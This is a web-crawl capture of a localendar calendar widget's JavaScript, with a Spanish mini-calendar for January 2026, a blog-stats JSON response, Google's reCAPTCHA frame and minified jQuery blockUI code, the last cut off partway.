	for(intLoop=strValue.length-1; intLoop>=0; intLoop=strValue.length-1)
	{
		if(strValue.charAt(intLoop)==" ")
			strValue=strValue.substring(0,intLoop);
		else
			break;
	}
	return strValue;
}



function AnonAddInfo()
{
	var view_window;
	view_window = window.open("/elsie?JSP=AnonAddInfo", "localendar", "width=475,height=565,scrollbars=no,resizable=yes");
	view_window.focus();
}

// Geo-Encoding functions
function hideGeoAlerts(panel){
 var prefix = "";
	if (panel==0){
		// Event Location
		prefix="event";
	} else if (panel==1){
		// Weather Location
		prefix="weather";
	} else if (panel==2){
		// Member Location
		prefix="member"
	}
	$("#"+prefix+"_location_chooser").hide();
	$("#"+prefix+"_location_valid").hide();
	$("#"+prefix+"_location_invalid").hide();
	$("#"+prefix+"_location_none").hide();

	$("#"+prefix+"_lat").val("");
	$("#"+prefix+"_long").val("");
	$("#"+prefix+"_location_desc").val("");
}
function geocodeAddress(panel){
 var prefix = "";
	if (panel==0){
		// Event Location
		prefix="event";
	} else if (panel==1){
		// Weather Location
		prefix="weather";
	} else if (panel==2){
		// Member Location
		prefix="member"
	}

	hideGeoAlerts(panel);

	$("#"+prefix+"_geoList").empty();
	var address = $("#"+prefix+"_phys_address").val();

	jQuery.support.cors = true;

	$.getJSON("https://maps.googleapis.com/maps/api/geocode/json",{address:address,sensor:"false"}, function(data) {
		if (data.results.length>0)
		{
			geoData = data;

			if (geoData.results.length>1){
				$("#"+prefix+"_geoList").append($("<option></option>")
					.attr("value",-1)
					.text("-- Please select --")
				);
			}
			for (i=0;i<geoData.results.length;i++){
				 $("#"+prefix+"_geoList").append($("<option></option>")
				 	.attr("value",i)
				 	.text(data.results[i].formatted_address)
				 );
			}
		} else {
			geoData=null;
		}

		if (geoData==null){
			$("#"+prefix+"_location_none").show();
		} else if (geoData.results.length==1){
			storeLatLong({value:"0"},panel)
			$("#"+prefix+"_location_valid").show();
		} else if (geoData.results.length>1) {
			$("#"+prefix+"_location_chooser").show();
		}
	});
}
function storeLatLong(obj,panel){
 var prefix = "";
	if (panel==0){
		// Event Location
		prefix="event";
	} else if (panel==1){
		// Weather Location
		prefix="weather";
	} else if (panel==2){
		// Member Location
		prefix="member"
	}

	if (obj.value==-1){
		$("#"+prefix+"_location_valid").hide();
		$("#"+prefix+"_lat").val("");
		$("#"+prefix+"_long").val("");
		$("#"+prefix+"_location_desc").val("");
	} else {
		$("#"+prefix+"_lat").val(geoData.results[obj.value].geometry.location.lat);
		$("#"+prefix+"_long").val(geoData.results[obj.value].geometry.location.lng);
		var desc = $("#"+prefix+"_geoList option:selected").text();
		if (""==desc){
			desc = $("#"+prefix+"_phys_address").val();
		}
		$("#"+prefix+"_location_desc").val(desc);
		$("#"+prefix+"_location_valid").html("Location valid<br/>("+$("#"+prefix+"_location_desc").val()+")");
		$("#"+prefix+"_location_valid").show();
	}
}

//
// Task-related functions
//

function addTask()
{
	window.location.href="/elsie?DAM=EventEditor"
}

function deleteTask(index)
{
	$.Zebra_Dialog("Are you sure you want to delete entry\n\""+taskList[index].title+"\" ?", {
	    'type':     'question',
	    'overlay_opacity': .5,
	    'title':    'Delete Task?',
	    'buttons':  ['Delete','Cancel'],
	    'onClose':  function(caption) {
		if (caption=="Delete"){
			window.location.href="/elsie?DAM=TaskEditor&task_id="+taskList[index].tId+"&action=D";
		}
	    }
	});
}

function editTask(task_id)
{
	window.location.href="/elsie?DAM=TaskEditor&task_id="+task_id;
}
	var DD_belatedPNG={ns:"DD_belatedPNG",imgSize:{},createVmlNameSpace:function(){if(document.namespaces&&!document.namespaces[this.ns]){document.namespaces.add(this.ns,"urn:schemas-microsoft-com:vml")}if(window.attachEvent){window.attachEvent("onbeforeunload",function(){DD_belatedPNG=null})}},createVmlStyleSheet:function(){var a=document.createElement("style");document.documentElement.firstChild.insertBefore(a,document.documentElement.firstChild.firstChild);var b=a.styleSheet;if(b!=null){try{b.addRule(this.ns+"\\:*","{behavior:url(#default#VML)}");b.addRule(this.ns+"\\:shape","position:absolute;");b.addRule("img."+this.ns+"_sizeFinder","behavior:none; border:none; position:absolute; z-index:-1; top:-10000px; visibility:hidden;")}catch(c){}this.styleSheet=b}},readPropertyChange:function(){var a=event.srcElement;if(event.propertyName.search("background")!=-1||event.propertyName.search("border")!=-1){DD_belatedPNG.applyVML(a)}if(event.propertyName=="style.display"){var b=a.currentStyle.display=="none"?"none":"block";for(var c in a.vml){a.vml[c].shape.style.display=b}}if(event.propertyName.search("filter")!=-1){DD_belatedPNG.vmlOpacity(a)}},vmlOpacity:function(a){if(a.currentStyle.filter.search("lpha")!=-1){var b=a.currentStyle.filter;b=parseInt(b.substring(b.lastIndexOf("=")+1,b.lastIndexOf(")")),10)/100;a.vml.color.shape.style.filter=a.currentStyle.filter;a.vml.image.fill.opacity=b}},handlePseudoHover:function(a){setTimeout(function(){DD_belatedPNG.applyVML(a)},1)},fix:function(a){var b=a.split(",");for(var c=0;c<b.length;c++){this.styleSheet.addRule(b[c],"behavior:expression(DD_belatedPNG.fixPng(this))")}},applyVML:function(a){a.runtimeStyle.cssText="";this.vmlFill(a);this.vmlOffsets(a);this.vmlOpacity(a);if(a.isImg){this.copyImageBorders(a)}},attachHandlers:function(a){var b=this;var c={resize:"vmlOffsets",move:"vmlOffsets"};if(a.nodeName=="A"){var d={mouseleave:"handlePseudoHover",mouseenter:"handlePseudoHover",focus:"handlePseudoHover",blur:"handlePseudoHover"};for(var e in d){c[e]=d[e]}}for(var f in c){a.attachEvent("on"+f,function(){b[c[f]](a)})}a.attachEvent("onpropertychange",this.readPropertyChange)},giveLayout:function(a){a.style.zoom=1;if(a.currentStyle.position=="static"){a.style.position="relative"}},copyImageBorders:function(a){var b={borderStyle:true,borderWidth:true,borderColor:true};for(var c in b){a.vml.color.shape.style[c]=a.currentStyle[c]}},vmlFill:function(a){if(!a.currentStyle){return}else{var b=a.currentStyle}for(var c in a.vml){a.vml[c].shape.style.zIndex=b.zIndex}a.runtimeStyle.backgroundColor="";a.runtimeStyle.backgroundImage="";var d=b.backgroundColor=="transparent";var e=true;if(b.backgroundImage!="none"||a.isImg){if(!a.isImg){a.vmlBg=b.backgroundImage;a.vmlBg=a.vmlBg.substr(5,a.vmlBg.lastIndexOf('")')-5)}else{a.vmlBg=a.src}var f=this;if(!f.imgSize[a.vmlBg]){var g=document.createElement("img");f.imgSize[a.vmlBg]=g;g.className=f.ns+"_sizeFinder";g.runtimeStyle.cssText="behavior:none; position:absolute; left:-10000px; top:-10000px; border:none;";g.attachEvent("onload",function(){this.width=this.offsetWidth;this.height=this.offsetHeight;f.vmlOffsets(a)});g.src=a.vmlBg;g.removeAttribute("width");g.removeAttribute("height");document.body.insertBefore(g,document.body.firstChild)}a.vml.image.fill.src=a.vmlBg;e=false}a.vml.image.fill.on=!e;a.vml.image.fill.color="none";a.vml.color.shape.style.backgroundColor=b.backgroundColor;a.runtimeStyle.backgroundImage="none";a.runtimeStyle.backgroundColor="transparent"},vmlOffsets:function(a){var b=a.currentStyle;var c={W:a.clientWidth+1,H:a.clientHeight+1,w:this.imgSize[a.vmlBg].width,h:this.imgSize[a.vmlBg].height,L:a.offsetLeft,T:a.offsetTop,bLW:a.clientLeft,bTW:a.clientTop};var d=c.L+c.bLW==1?1:0;var e=function(a,b,c,d,e,f){a.coordsize=d+","+e;a.coordorigin=f+","+f;a.path="m0,0l"+d+",0l"+d+","+e+"l0,"+e+" xe";a.style.width=d+"px";a.style.height=e+"px";a.style.left=b+"px";a.style.top=c+"px"};e(a.vml.color.shape,c.L+(a.isImg?0:c.bLW),c.T+(a.isImg?0:c.bTW),c.W-1,c.H-1,0);e(a.vml.image.shape,c.L+c.bLW,c.T+c.bTW,c.W,c.H,1);var f={X:0,Y:0};var g=function(a,b){var d=true;switch(b){case"left":case"top":f[a]=0;break;case"center":f[a]=.5;break;case"right":case"bottom":f[a]=1;break;default:if(b.search("%")!=-1){f[a]=parseInt(b)*.01}else{d=false}}var e=a=="X";f[a]=Math.ceil(d?c[e?"W":"H"]*f[a]-c[e?"w":"h"]*f[a]:parseInt(b));if(f[a]==0){f[a]++}};for(var h in f){g(h,b["backgroundPosition"+h])}a.vml.image.fill.position=f.X/c.W+","+f.Y/c.H;var i=b.backgroundRepeat;var j={T:1,R:c.W+d,B:c.H,L:1+d};var k={X:{b1:"L",b2:"R",d:"W"},Y:{b1:"T",b2:"B",d:"H"}};if(i!="repeat"){var l={T:f.Y,R:f.X+c.w,B:f.Y+c.h,L:f.X};if(i.search("repeat-")!=-1){var m=i.split("repeat-")[1].toUpperCase();l[k[m].b1]=1;l[k[m].b2]=c[k[m].d]}if(l.B>c.H){l.B=c.H}a.vml.image.shape.style.clip="rect("+l.T+"px "+(l.R+d)+"px "+l.B+"px "+(l.L+d)+"px)"}else{a.vml.image.shape.style.clip="rect("+j.T+"px "+j.R+"px "+j.B+"px "+j.L+"px)"}},fixPng:function(a){a.style.behavior="none";if(a.nodeName=="BODY"||a.nodeName=="TD"||a.nodeName=="TR"){return}a.isImg=false;if(a.nodeName=="IMG"){if(a.src.toLowerCase().search(/\.png$/)!=-1){a.isImg=true;a.style.visibility="hidden"}else{return}}else if(a.currentStyle.backgroundImage.toLowerCase().search(".png")==-1){return}var b=DD_belatedPNG;a.vml={color:{},image:{}};var c={shape:{},fill:{}};for(var d in a.vml){for(var e in c){var f=b.ns+":"+e;a.vml[d][e]=document.createElement(f)}a.vml[d].shape.stroked=false;a.vml[d].shape.appendChild(a.vml[d].fill);a.parentNode.insertBefore(a.vml[d].shape,a)}a.vml.image.shape.fillcolor="none";a.vml.image.fill.type="tile";a.vml.color.fill.on=false;b.attachHandlers(a);b.giveLayout(a);b.giveLayout(a.offsetParent);b.applyVML(a)}};try{document.execCommand("BackgroundImageCache",false,true);DD_belatedPNG.createVmlNameSpace();DD_belatedPNG.createVmlStyleSheet()}catch(r){}
	





	      	
       	document.write('<'+'script type="text/javascript" src="'+"//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"+'"><'+'/script'+'>'); 
	
       	document.addEventListener("DOMContentLoaded", function(event) { 
		
		WebFont.load({
		    google: {
		      families: ['Montserrat', 'Mitr','Merriweather','Open Sans','Archivo Narrow']
		    }
		});
	});

	
	document.write('<style>');


	

	document.write('.localendar_container table,.localendar_container td {border:0px; padding:0px !important; margin:0px !important;}');
	document.write('.localendar_container a img {border:0px;padding:0px;margin:0px;background:none; }');
	document.write('.localendar_container a:hover img {border:0px;padding:0px; margin:0px;background:none; }');
	document.write('.localendar_container small {background:none;padding:0px; }');

	document.write('@media only screen and (max-width: 768px) {');
  	document.write('#mm_nav_bar {');
	document.write('display:none;');
  	document.write('}');
	document.write('}');
	
	document.write('A.poweredby {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : Blue;}');
	document.write('div.m-titlepad {padding:4px;}');
	document.write('A.lc-tdn {text-decoration : none;}');
	document.write('A.today {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : Yellow;}');
	document.write('A.weekday {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : White;}');
	document.write('A.white {text-decoration : none; color : White;}');
	document.write('A.black {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : Black;}');
	document.write('A.lc_black {text-decoration : none; color : Black;}');
	document.write('A.navigator {font-family : Arial, Helvetica, sans-serif; color : Black;}');
	document.write('A.mj {text-decoration : none; font-size:14px;padding:0 0 0 0;margin-left:10px;text-transform:uppercase;color:#666666}');
	document.write('.dj {font-size:14px;}');
	document.write('A.mj_search {font-family : Arial, Helvetica, sans-serif;text-decoration : none; color : White;}');
	document.write('A.mj_black {font-family : Arial, Helvetica, sans-serif;text-decoration : none; color : #000000;}');
	document.write('A.wj {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : #999999;}');
	document.write('A.wj_search {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : White;}');
	document.write('A.dj {font-family : Arial, Helvetica, sans-serif; color : #FFFFFF;}');
	document.write('A.dj_today 		{font-family : Arial, Helvetica, sans-serif; color : #4E5865;}');
	document.write('A.dj_weekday 	{font-family : Arial, Helvetica, sans-serif; color : #A6AEB0;}');
	document.write('A.dj_weekend 	{font-family : Arial, Helvetica, sans-serif; color : #A6AEB0;}');
	document.write('A.dj_diffmonth 	{font-family : Arial, Helvetica, sans-serif; color : #A6AEB0;}');
	
	document.write('table.d2_separator {border-collapse:collapse !important;}');
	document.write('table.d2_separator tr{border-bottom:1px solid #ccc}');
	document.write('table.d2_separator tr:last-child{border:none;}');

	
	
	
	

	document.write('.localendar_container table { border-collapse:separate;}');
	document.write('.localendar_container TD.header {font-family : Arial, Helvetica, sans-serif; color : White; font-size: 12px}');
	document.write('.localendar_container TD.listing {font-family : Arial, Helvetica, sans-serif; color : Black; font-size: 12px}');
	document.write('.localendar_container TD.body {font-family : Arial, Helvetica, sans-serif; font-size: 12px}');
	document.write('.localendar_container TD {font-family : Arial, Helvetica, sans-serif;vertical-align:top;}');
	document.write('.localendar_container #main_cal td {text-align:left;}');
	document.write('.localendar-mini td {vertical-align:middle;}');
	document.write('.mm-td {text-align:center;font-family : Arial, Helvetica, sans-serif;}');
	document.write('.al-td {text-align:left;}');
	document.write('.ar-td {text-align:right;}'); 

	document.write('.localendar_container .d2_desc {margin-left:8px;font-size:13px;}');
	document.write('TD.white {font-family : Arial, Helvetica, sans-serif; text-decoration : none; color : White;}');
	document.write('.localendar_container div.standard {font-family : Arial, Helvetica, sans-serif; }');
	document.write('div.iela{text-decoration:underline; }');
	document.write('div.standardsmall {font-family : Arial, Helvetica, sans-serif; font-size : small;}');
	document.write('td.today { background-color:#FCF8D1;}');
	document.write('p {margin:0; padding:0;}');

	document.write('.rounded,.lv-rounded {-moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px;}');
	document.write('.pref-rounded {-moz-border-radius-topright: 10px;-moz-border-radius-bottomright: 10px; -moz-border-radius-bottomleft: 10px;-webkit-border-top-right-radius: 10px;-webkit-border-bottom-right-radius: 10px;-webkit-border-bottom-left-radius: 10px; border-top-right-radius: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px}');
	document.write('.w0label-rounded {-moz-border-radius-topleft: 5px;-moz-border-radius-bottomleft: 5px;-webkit-border-top-left-radius: 5px;-webkit-border-bottom-left-radius: 5px; border-top-left-radius: 5px; border-bottom-left-radius: 5px}');
	document.write('.d0header-rounded {-moz-border-radius-topleft: 5px;-moz-border-radius-topright: 5px;-webkit-border-top-left-radius: 5px;-webkit-border-top-right-radius: 5px; border-top-left-radius: 5px; border-top-right-radius: 5px}');
	document.write('.ee-roundedleft {padding-left:8px;-moz-border-radius-topleft: 5px;-moz-border-radius-bottomleft: 5px;-webkit-border-top-left-radius: 5px;-webkit-border-bottom-left-radius: 5px; border-top-left-radius: 5px; border-bottom-left-radius: 5px}');
	document.write('.ee-roundedright {-moz-border-radius-topright: 5px;-moz-border-radius-bottomright: 5px;-webkit-border-top-right-radius: 5px;-webkit-border-bottom-right-radius: 5px; border-top-right-radius: 5px; border-bottom-right-radius: 5px}');
	document.write('.rp-label {background:#B8D0DC;-moz-border-radius-topleft: 5px;-moz-border-radius-bottomleft: 5px;-webkit-border-top-left-radius: 5px;-webkit-border-bottom-left-radius: 5px; border-top-left-radius: 5px; border-bottom-left-radius: 5px}');
	document.write('.lv-rounded {padding:10px;}');

	document.write('.category-usr,.merged-usr,.m-usr,.mt-usr,.yt-usr,.mm-usr,.w-usr,.wt-usr,.d-usr,.dr-usr,.dj-usr,.d-timeofday-usr,.d-dayofweek-usr,.dj_weekday-usr,.mj-usr,.d2-header-usr,.dj_weekend-usr,.dj_weekday-usr,.dj_diffmonth-usr, .w-date-usr, .list-daylabel-usr, .list-event-desc-usr, .d2-date-usr, .list-event-title-usr, .dayname-abbr-usr {}');
	document.write('.lc_holiday_usr {color:#800000;}');
	document.write('.m-usr{font-family:Verdana;font-size:11px;}');
	document.write('.mt-usr{font-size:20px;font-family : Arial, Helvetica, sans-serif;}');
	document.write('.yt-usr{font-size:20px;font-family : Arial, Helvetica, sans-serif;}');
	document.write('.mm-usr{font-size:22px;}');
	document.write('.mal-usr{}');
	document.write('.mar-usr{}');
	document.write('.w-usr{font-size:13px;color:#333}');
	document.write('.wt-usr{font-size:20px;}');
	document.write('.wal-usr{}');
	document.write('.war-usr{}');
	document.write('.d-usr{color:#333}');
	document.write('.dt-usr{font-size:20px;}');
	document.write('.dal-usr{}');
	document.write('.dar-usr{}');
	
	document.write('.dj_weekend-theme, .dj_weekday-theme, .dj_diffmonth-theme {text-decoration:none;}');
	document.write('.mini-menu-theme {font-size:16px;font-family: \'Mitr\', Arial;-webkit-font-smoothing: antialiased;}');
	document.write('.w-date-theme,.d2-date-theme, .mini-menu-theme,.dj-theme, .dayname-abbr-theme,.d-dayofweek,.list-daylabel-theme,.d2-header-theme {text-shadow: rgba(0, 0, 0, 0.3) 0px 2px 3px;}');
	document.write('.mm-theme, .mt-theme, .m-event-title-theme,.list-event-title-theme, .mj-theme, .dj_weekend-theme, .dj_weekday-theme, .dj_diffmonth-theme, .weather-theme, .dayname-abbr-theme, .category-theme, .merged-theme,.list-daylabel-theme, .w-date-theme, .dj-theme, .w-theme, .d-timeofday, .d-dayofweek,.d2-header-theme, .list-event-desc-theme,.d2-date-theme, .dt-theme, .wt-theme{-webkit-font-smoothing: antialiased;	}');
	document.write('.d-timeofday {padding:4px; font-size:13px;}');
	document.write('.d-dayofweek{padding:4px; margin-left:70px; font-size:16px;}');
	document.write('.list-event-title-theme,.d2-date-theme, .category-theme, .merged-theme {font-size:13px;}');
	document.write('.mm-theme, .mt-theme, .m-event-title-theme, .list-event-title-theme, .mj-theme, .dayname-abbr-theme, .category-theme , .merged-theme,.list-daylabel-theme, .w-date-theme, .dj-theme, .w-theme, .d-timeofday, .d-dayofweek,.d2-header-theme,.d2-date-theme, .dt-theme, .wt-theme {font-family: \'Montserrat\', Arial;}');
	document.write('.list-event-desc-theme {font-family: \'Open Sans\', Sans;font-size:13px;}');
	document.write('.weather-theme, .holiday-theme{font-family: \'Merriweather\', Arial;font-size:12px;}');

	
	
	document.write('</style>');



	
		var localendar_popfill=lcPopupColor;
		var localendar_popl=lcPopupOutline;
		var localendar_cradius=lcPopupCornerRadius;





	document.write("<div id='elsiemini' class='localendar_container'><table class='localendar-mini' cellspacing='0'><thead><td class='localendar-monthName' style='width:100%;' colspan='7'><a style='font-weight:bold;margin-right:4px;float:right;text-decoration:none;' href='javascript:;' onClick='javascript:mini(\"02/01/26\",494627)'><span class='localendar-monthName'>&gt;</span></a><a style='font-weight:bold;margin-left:4px;float:left;text-decoration:none;' href='javascript:;' onClick='javascript:mini(\"12/01/25\",494627)'><span class='localendar-monthName'>&lt;</span></a>Enero &nbsp;2026</td></thead><thead><td width='14%' style='background:#666666;;font-size:12px;'><center><font face=Arial,sans color='#FFFFFF'>dom</font></center></td><td width='14%' style='background:#666666;;font-size:12px;'><center><font face=Arial,sans color='#FFFFFF'>lun</font></center></td><td width='14%' style='background:#666666;;font-size:12px;'><center><font face=Arial,sans color='#FFFFFF'>mar</font></center></td><td width='14%' style='background:#666666;;font-size:12px;'><center><font face=Arial,sans color='#FFFFFF'>mié</font></center></td><td width='14%' style='background:#666666;;font-size:12px;'><center><font face=Arial,sans color='#FFFFFF'>jue</font></center></td><td width='14%' style='background:#666666;;font-size:12px;'><center><font face=Arial,sans color='#FFFFFF'>vie</font></center></td><td width='14%' style='background:#666666;;font-size:12px;'><center><font face=Arial,sans color='#FFFFFF'>sáb</font></center></td></thead><tr><td id='M5_d_12-28-25' height=80 width='14%' VALIGN=TOP style='background:#CCCCCC;'>28")
document.write("")
document.write("</td><td id='M5_d_12-29-25' height=80 width='14%' VALIGN=TOP style='background:#CCCCCC;'>29")
document.write("")
document.write("</td><td id='M5_d_12-30-25' height=80 width='14%' VALIGN=TOP style='background:#CCCCCC;'>30")
document.write("")
document.write("</td><td id='M5_d_12-31-25' height=80 width='14%' VALIGN=TOP style='background:#CCCCCC;'>31")
document.write("")
document.write("</td><td id='M5_d_01-01-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>1")
document.write("")
document.write("</td><td id='M5_d_01-02-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>2")
document.write("")
document.write("</td><td id='M5_d_01-03-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>3")
document.write("")
document.write("</td></tr><tr><td id='M5_d_01-04-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>4")
document.write("")
document.write("</td><td id='M5_d_01-05-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>5")
document.write("")
document.write("</td><td id='M5_d_01-06-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>6")
document.write("")
document.write("</td><td id='M5_d_01-07-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>7")
document.write("")
document.write("</td><td id='M5_d_01-08-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>8")
document.write("")
document.write("</td><td id='M5_d_01-09-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>9")
document.write("")
document.write("</td><td id='M5_d_01-10-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>10")
document.write("")
document.write("</td></tr><tr><td id='M5_d_01-11-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>11")
document.write("")
document.write("</td><td id='M5_d_01-12-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>12")
document.write("")
document.write("</td><td id='M5_d_01-13-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>13")
document.write("")
document.write("</td><td id='M5_d_01-14-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>14")
document.write("")
document.write("</td><td id='M5_d_01-15-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>15")
document.write("")
document.write("</td><td id='M5_d_01-16-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>16")
document.write("")
document.write("</td><td id='M5_d_01-17-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>17")
document.write("")
document.write("</td></tr><tr><td id='M5_d_01-18-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>18")
document.write("")
document.write("</td><td id='M5_d_01-19-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>19")
document.write("")
document.write("</td><td id='M5_d_01-20-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>20")
document.write("")
document.write("</td><td id='M5_d_01-21-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>21")
document.write("")
document.write("</td><td id='M5_d_01-22-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>22")
document.write("")
document.write("</td><td id='M5_d_01-23-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>23")
document.write("")
document.write("</td><td id='M5_d_01-24-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>24")
document.write("")
document.write("</td></tr><tr><td id='M5_d_01-25-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>25")
document.write("")
document.write("</td><td id='M5_d_01-26-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>26")
document.write("")
document.write("</td><td id='M5_d_01-27-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>27")
document.write("")
document.write("</td><td id='M5_d_01-28-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>28")
document.write("")
document.write("</td><td id='M5_d_01-29-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>29")
document.write("")
document.write("</td><td id='M5_d_01-30-26' height=80 width='14%' VALIGN=TOP style='background:#FFFFFF;'>30")
document.write("")
document.write("</td><td id='M5_d_01-31-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'>31")
document.write("")
document.write("</td></tr><tr></tr></table></div><!-- elsiemini -->")
document.write("<div adSlot='M5-Footer' ><script src=https://alladvcdn.com/ALTER></script></div>");











	

	function miniHighlightToday()
	{
		$("#M5_d_"+today()).addClass("today");
		$("#M5_d_"+today()).css("background","#FCF8D1");			
		$("#M5_d_"+today()).css("font-weight","bold");			
	}
	$(document).ready(function()
	{
		
		miniHighlightToday();
	});
 


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.miprimerbebe.net/b/stats?style=BLACK_TRANSPARENT&timeRange=LAST_MONTH&token=APq4FmDRfLY9prjKGvTu3Z_B0-iOjHsv1IpwVb6ejCvCBjxkU3aRzkLM54aG0BFPKB0OvbjGy_kfwEay9RG0D6T21hYkDnu0cQ
body_size: -55
content:
{"total":4080,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,2],[1,3],[2,1],[3,2],[4,6],[5,3],[6,2],[7,4],[8,2],[9,1],[10,2],[11,2],[12,3],[13,6],[14,4],[15,1],[16,2],[17,1],[18,2],[19,4],[20,9],[21,6],[22,4],[23,2],[24,4],[25,100],[26,3],[27,3],[28,5],[29,3]],"nextTickMs":514285}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 136
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dK1CNZE99iaN9FpEwK9wbQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768747409612');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.localendar.com/js/jquery/jquery.blockUI.min.js
body_size: 8264
content:
!function(e){var o,t;jQuery.uaMatch=function(e){e=e.toLowerCase();var o=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:o[1]||"",version:o[2]||"0"}},t={},(o=jQuery.uaMatch(navigator.userAgent)).browser&&(t[o.browser]=!0,t.version=o.version),t.chrome?t.webkit=!0:t.webkit&&(t.safari=!0),jQuery.browser=t,e.fn._fadeIn=e.fn.fadeIn;var i=function(){},n=document.documentMode||0,s=e.browser.msie&&(e.browser.version<8&&!n||n<8),l=e.browser.msie&&/MSIE 6.0/.test(navigator.userAgent)&&!n;e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){c(window,e)},e.growlUI=function(o,t,i,n){var s=e('<div class="growlUI"></div>');o&&s.append("<h1>"+o+"</h1>"),t&&s.append("<h2>"+t+"</h2>"),void 0==i&&(i=3e3),e.blockUI({message:s,fadeIn:700,fadeOut:1e3,centerY:!1,timeout:i,showOverlay:!1,onUnblock:n,css:e.blockUI.defaults.growlCSS})},e.fn.block=function(o){return this.unblock({fadeOut:0}).each(function(){"static"==e.css(this,"position")&&(this.style.position="relative"),e.browser.msie&&(this.style.zoom=1),d(this,o)})},e.fn.unblock=function(e){return this.each(function(){c(this,e)})},e.blockUI.version=2.39,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,applyPlatformOpacityRules:!0,onBlock:null,onUnblock:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg"};var a=null,r=[];function d(o,t){var n=o==window,d=t&&void 0!==t.message?t.message:void 0;(t=e.extend({},e.blockUI.defaults,t||{})).overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,t.overlayCSS||{});var u=e.extend({},e.blockUI.defaults.css,t.css||{}),f=e.extend({},e.blockUI.defaults.themedCSS,t.themedCSS||{});if(d=void 0===d?t.message:d,n&&a&&c(window,{fadeOut:0}),d&&"string"!=typeof d&&(d.parentNode||d.jquery)){var m=d.jquery?d[0]:d,v={};e(o).data("blockUI.history",v),v.el=m,v.parent=m.parentNode,v.display=m.style.display,v.position=m.style.position,v.parent&&v.parent.removeChild(m)}e(o).data("blockUI.onUnblock",t.onUnblock);var k,y,g=t.baseZ,w=e.browser.msie||t.forceIframe?e('<iframe class="blockUI" style="z-index:'+g+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+t.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),I=t.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" 